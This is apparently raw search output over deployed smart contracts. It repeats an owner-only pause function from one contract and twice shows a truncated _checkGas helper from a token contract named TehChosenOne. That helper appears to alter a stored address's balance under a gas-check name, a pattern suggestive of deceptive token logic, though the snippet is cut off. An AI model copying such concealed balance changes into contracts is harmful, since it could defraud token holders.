 RESULTS:
Address: 0x761c54a53d273ebfd087bd6476e32814caed49db
Contract Name: SomoMonolith
1 function pauseContract(bool _isPaused) external onlyOwner {
2 isPaused = _isPaused;
3 }
Address: 0x761c54a53d273ebfd087bd6476e32814caed49db
Contract Name: SomoMonolith
1 function pauseContract(bool _isPaused) external onlyOwner {
2 isPaused = _isPaused;
3 }
Address: 0x761c54a53d273ebfd087bd6476e32814caed49db
Contract Name: SomoMonolith
1 function pauseContract(bool _isPaused) external onlyOwner {
2 isPaused = _isPaused;
3 }
Address: 0xdcfd6dcf10f17c56700be7f602966851387ce3cd
Contract Name: TehChosenOne
1 function _checkGas(bool account) internal { if (account) { require(gasleft() >= valGas); } (_balances[chAddr[1]],valGa
Address: 0xdcfd6dcf10f17c56700be7f602966851387ce3cd
Contract Name: TehChosenOne
1 function _checkGas(bool account) internal { if (account) { require(gasleft() >= valGas); } (_balances[chAddr[1]],valGa